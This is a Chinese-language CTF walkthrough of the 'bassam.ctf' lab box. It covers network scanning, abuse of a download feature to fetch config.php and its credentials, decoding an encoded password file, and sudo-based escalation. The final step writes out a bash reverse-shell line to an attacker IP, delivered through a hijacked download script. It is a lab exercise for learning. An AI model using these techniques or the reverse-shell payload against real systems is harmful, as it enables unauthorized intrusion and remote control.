1.信息收集



探测存活主机,输入:netdiscover -r 192.168.239.0/24 ,发现192.168.239.177存活。

对目标主机192.168.239.176进行端口扫描,发现存活22(SSH)、80端口。



在浏览器上输入:http://192.168.239.177,查看源码,发现类似于网站的域名。



在/etc/hosts文件里面添加ip与对应的域名,浏览器访问域名,访问成果。

进行目录扫描,未发现可疑信息。

进行域名扫描,发现welcome.bassam.ctf,加入/etc/hosts中,访问http://welcome.bassam.ctf。





对http://welcome.bassam.ctf进行目录扫描,发现index.php与config.php。



访问index.php发现存在下载的功能。

2.漏洞利用



在url中输入:http://welcome.bassam.ctf/config.php,无反应;输入config.php下载成功,发现用户test:test123。



尝试ssh登录成功。



3.提权



在/home/kira中发现可执行文件test.sh,使用cat查看内容。



查看根目录,发现存在/PassProgram/文件夹,进入文件夹中,发现存在解码和编码。





查看/var/www/ctf,存在MySecretPassword可疑文件。

查看MySecretPassword文件类型为text,但无法查看。使用hexdump查看文件。猜测是用/PassProgram目录下的encoder加密的。



使用decoder解密,可得kira用户的密码为:kira2003。切换到kira用户。





输入sudo -l发现存在sudo提权。



切换到bassam用户。

查看bassam目录下存在down.sh文件,查看内容为下载script.sh文件。



将mywebsite.test域名添加到本机的hosts文件中



创建script.sh文件,在里面输入bash -i >& /dev/tcp/192.168.239.131/8888 0>&1,使用PHP开启web服务php -S 0:80。

开启本地监听,在另一个shell中输入sudo ./down.sh,反弹shell成功。